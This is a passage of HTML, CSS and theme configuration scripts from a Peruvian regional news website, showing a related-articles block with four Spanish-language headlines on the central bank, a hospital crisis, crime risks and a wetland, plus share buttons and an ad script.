0","meta_info_horiz":"content-horiz-center","mc1_el":"10","image_size":"td_1068x0","btn_bg":"rgba(255,255,255,0)","btn_txt":"#05508e","btn_border":"rgba(255,255,255,0)","btn_txt_hover":"#00377a","f_btn_font_family":"438","f_btn_font_transform":"uppercase","f_btn_font_weight":"600","f_btn_font_size":"12","modules_gap":"","nextprev_bg_h":"#05508e","nextprev_icon_h":"#d7ff82","nextprev_border_h":"#05508e","btn_border_hover":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","custom_title":"Art\u00edculos relacionados","all_underline_color":"#000000","f_ajax_font_style":"","limit":"4","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":2224,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","nextprev_icon":"","nextprev_bg":"","nextprev_border":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":2,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "2";
block_tdi_21.block_type = "tdb_single_related";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "7160";
block_tdi_21.header_color = "#000000";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1790";
tdBlocksArray.push(block_tdi_21);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Artículos relacionados</span></h4></div><div id=tdi_21 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://piuraempresarial.com/2026/02/02/autonomia-del-bcr-clave-para-la-estabilidad-y-el-control-de-la-inflacion-en-el-peru/"  rel="bookmark" class="td-image-wrap " title="Autonomía del BCR: Clave para la estabilidad y el control de la inflación en el Perú" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://piuraempresarial.com/wp-content/uploads/2026/02/Autonomia-del-BCR-Clave-para-la-estabilidad-y-el-control-de-la-inflacion-en-el-Peru-FOTO-PERU21.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://piuraempresarial.com/2026/02/02/autonomia-del-bcr-clave-para-la-estabilidad-y-el-control-de-la-inflacion-en-el-peru/"  rel="bookmark" title="Autonomía del BCR: Clave para la estabilidad y el control de la inflación en el Perú">Autonomía del BCR: Clave para la estabilidad y el control de la inflación en el Perú</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">
Economista de Redes destaca que la independencia del BCR...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://piuraempresarial.com/2026/02/02/autonomia-del-bcr-clave-para-la-estabilidad-y-el-control-de-la-inflacion-en-el-peru/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://piuraempresarial.com/2026/02/02/la-contraloria-advierte-grave-crisis-sanitaria-en-el-hospital-cayetano-heredia-de-piura/"  rel="bookmark" class="td-image-wrap " title="La Contraloría advierte grave crisis sanitaria en el Hospital Cayetano Heredia de Piura" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://piuraempresarial.com/wp-content/uploads/2026/02/ESSALUD.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://piuraempresarial.com/2026/02/02/la-contraloria-advierte-grave-crisis-sanitaria-en-el-hospital-cayetano-heredia-de-piura/"  rel="bookmark" title="La Contraloría advierte grave crisis sanitaria en el Hospital Cayetano Heredia de Piura">La Contraloría advierte grave crisis sanitaria en el Hospital Cayetano Heredia de Piura</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">
Informe revela desabastecimiento de medicamentos, equipos obsoletos y deficiencias...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://piuraempresarial.com/2026/02/02/la-contraloria-advierte-grave-crisis-sanitaria-en-el-hospital-cayetano-heredia-de-piura/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://piuraempresarial.com/2026/02/02/la-delincuencia-y-la-actividad-economica-ilicita-se-convierten-en-los-principales-riesgos-del-peru-en-2026-segun-el-foro-economico-mundial/"  rel="bookmark" class="td-image-wrap " title="La delincuencia y la actividad económica ilícita se convierten en los principales riesgos del Perú en 2026, según el Foro Económico Mundial" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://piuraempresarial.com/wp-content/uploads/2026/02/361336_1834163.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://piuraempresarial.com/2026/02/02/la-delincuencia-y-la-actividad-economica-ilicita-se-convierten-en-los-principales-riesgos-del-peru-en-2026-segun-el-foro-economico-mundial/"  rel="bookmark" title="La delincuencia y la actividad económica ilícita se convierten en los principales riesgos del Perú en 2026, según el Foro Económico Mundial">La delincuencia y la actividad económica ilícita se convierten en los principales riesgos del Perú en 2026, según el Foro Económico Mundial</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">
El incremento de la criminalidad en Perú hizo que...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://piuraempresarial.com/2026/02/02/la-delincuencia-y-la-actividad-economica-ilicita-se-convierten-en-los-principales-riesgos-del-peru-en-2026-segun-el-foro-economico-mundial/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://piuraempresarial.com/2026/02/02/piura-serfor-resalta-avances-en-la-gestion-y-puesta-en-valor-del-humedal-costero-santa-julia/"  rel="bookmark" class="td-image-wrap " title="Piura: SERFOR resalta avances en la gestión y puesta en valor del humedal costero Santa Julia" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://piuraempresarial.com/wp-content/uploads/2026/02/WhatsApp-Image-2026-02-02-at-09.06.19-1068x772.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://piuraempresarial.com/2026/02/02/piura-serfor-resalta-avances-en-la-gestion-y-puesta-en-valor-del-humedal-costero-santa-julia/"  rel="bookmark" title="Piura: SERFOR resalta avances en la gestión y puesta en valor del humedal costero Santa Julia">Piura: SERFOR resalta avances en la gestión y puesta en valor del humedal costero Santa Julia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">
En el marco del Día Mundial de los Humedales,...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://piuraempresarial.com/2026/02/02/piura-serfor-resalta-avances-en-la-gestion-y-puesta-en-valor-del-humedal-costero-santa-julia/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}.tdi_23{width:30%!important}@media (max-width:767px){.tdi_23{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap tdb_single_post_share tdi_24  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_24 .td-post-sharing,.tdi_24 .tdb-share-classic{text-align:center}.tdi_24 .td-post-sharing-visible{align-items:center}</style><div id="tdi_24" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-ps-rounded td-post-sharing-style4 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Cuota</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpiuraempresarial.com%2F2020%2F11%2F17%2Fincertidumbre-en-el-tipo-de-cambio-se-disiparia-de-a-pocos-con-designacion-de-francisco-sagasti-dicen-analistas%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_24" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_25 td_block_template_1">
<style>.tdi_25{margin-bottom:30px!important}</style>
<style>.tdi_25.td-a-rec{text-align:center}.tdi_25.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_25 .td-element-style{z-index:-1}.tdi_25 .td_spot_img_all img,.tdi_25 .td_spot_img_tl img,.tdi_25 .td_spot_img_tp img,.tdi_25 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4939570066285953"
     crossorigin="anonymous"></script></div><div class="td_block_wrap td_flex_block_1 tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_flex_block"  data-td-block-uid="tdi_26" >
<style>.tdi_26 .td-block-title>*,.tdi_26 .td-pulldown-filter-display-option,.tdi_26 .td-pulldown-filter-display-option i{color:#ffffff!important}.tdi_26 .td-block-title{background-color:#000000!important}.tdi_26 .td-block-title{border-color:#313a44!important}@media (max-width:767px){.tdi_26{margin-right:-5px!important;margin-left:-5px!important}}</style>
<style>.tdi_26 .td-image-wrap{padding-bottom:65%}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_26 .td-image-container,.ie11 .tdi_26 .td-image-container{flex:0 0 auto}.tdi_26 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_26 .td-module-meta-info,.ie11 .tdi_26 .td-module-meta-info{flex:1}body .tdi_26 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_26 .td-module-meta-info{padding:5px 0 0 12px;border-color:#eaeaea}.tdi_26 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_26 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_26 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_26 .td-post-vid-time{display:block}.tdi_26 .td-post-category{padding:4px 10px;background-color:#ffffff;color:#05508e;font-family:Open Sans!important;font-size:13px!important;text-transform:uppercase!important}.tdi_26 .td-post-category:not(.td-post-extra-category){display:none}.tdi_26 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_26 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Open Sans!important}.tdi_26 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_26 .td-read-more{display:none;margin:0px}.tdi_26 .td-author-date{display:none}.tdi_26 .td-post-author-name{display:none}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:none}.tdi_26 .entry-review-stars{display:none}.tdi_26 .td-icon-star,.tdi_26 .td-icon-star-empty,.tdi_26 .td-icon-star-half{font-size:15px}.tdi_26 .td-module-comments{display:none}.tdi_26 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_26 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_26 .td-module-title a{color:#222222;box-shadow:inset 0 0 0 0 #000}.tdi_26.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_26 .td-load-more-wrap a{color:#05508e;background-color:#ffffff;border-color:#ffffff}.tdi_26 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_26 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_26.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_26.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#05508e}.tdi_26.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_26 .td-load-more-wrap a:hover{color:#05508e;background-color:#98db51!important;border-color:#98db51!important;border-color:#98db51!important}.tdi_26 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_26 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_26.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_26.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#05508e}.tdi_26 .td-read-more a{padding:0px;background-color:rgba(0,0,0,0)!important;color:#05508e;border-color:rgba(0,0,0,0)!important;font-family:Open Sans!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_26 .td-read-more:hover a{background-color:rgba(0,0,0,0)!important;color:#00377a;border-color:rgba(0,0,0,0)!important}.tdi_26 .td-block-title a,.tdi_26 .td-block-title span{font-family:Open Sans!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important}.tdi_26 .entry-title{font-size:14px!important;line-height:1.4!important;font-style:normal!important;font-weight:700!important;text-transform:capitalize!important}.tdi_26 .td-load-more-wrap a{font-family:Cuprum!important;font-size:14px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_26 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_26 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_26 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_26 .td-module-container:before{bottom:-10px}.tdi_26 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_26 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_26 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_26 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .td-module-meta-info{padding:0 0 0 10px}.tdi_26 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_26 .td-module-container:before{bottom:-7.5px}.tdi_26 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_26 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_26 .entry-title{font-size:12px!important}.tdi_26 .td-post-category{font-size:12px!important}.tdi_26 .td-read-more a{font-size:11px!important}@media (min-width:768px){.tdi_26 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_26 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_26 .td-module-container:before{bottom:-15px}.tdi_26 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_26 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_26 .td-read-more a{font-size:11px!important}@media (min-width:768px){.tdi_26 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"modules_on_row":"","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiItNSIsIm1hcmdpbi1sZWZ0IjoiLTUiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","meta_info_horiz":"","show_author":"none","show_date":"none","show_review":"none","show_com":"none","f_title_font_family":"","f_title_font_transform":"capitalize","f_title_font_weight":"700","f_title_font_style":"normal","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.4","title_txt":"#222222","f_cat_font_family":"438","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_style":"","modules_category_padding":"4px 10px","mc1_el":"10","cat_bg":"#ffffff","modules_category":"image","cat_txt":"#05508e","btn_bg":"rgba(0,0,0,0)","btn_txt":"#05508e","btn_border":"rgba(0,0,0,0)","btn_bg_hover":"rgba(0,0,0,0)","btn_txt_hover":"#00377a","btn_border_hover":"rgba(0,0,0,0)","f_ex_font_family":"438","f_btn_font_transform":"uppercase","f_btn_font_family":"438","all_modules_space":"eyJwb3J0cmFpdCI6IjE1IiwicGhvbmUiOiIzMCIsImFsbCI6IjI2IiwibGFuZHNjYXBlIjoiMjAifQ==","art_btn":"0","btn_padding":"0","ajax_pagination":"load_more","pag_text":"#05508e","pag_bg":"#ffffff","pag_border":"#ffffff","pag_h_text":"#05508e","pag_h_bg":"#98db51","pag_h_border":"#98db51","f_more_font_size":"14","f_more_font_style":"normal","f_more_font_transform":"uppercase","f_more_font_weight":"700","f_more_font_family":"157","image_size":"","f_btn_font_weight":"600","f_btn_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","sort":"","show_cat":"none","modules_gap":"","f_ex_font_line_height":"","image_width":"30","image_floated":"float_left","image_radius":"","image_height":"65","modules_category_margin":"","show_btn":"none","show_excerpt":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDEycHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","block_template_id":"td_block_template_14","header_text_color":"#ffffff","header_color":"#000000","border_color":"#313a44","f_header_font_family":"438","f_header_font_transform":"uppercase","f_header_font_weight":"600","f_header_font_style":"normal","custom_title":"\u00daltimas publicaciones","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2224","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
